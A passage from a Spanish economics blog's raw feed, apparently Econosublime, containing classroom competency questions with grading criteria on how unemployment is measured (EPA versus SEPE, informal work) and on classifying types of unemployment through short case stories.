subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, 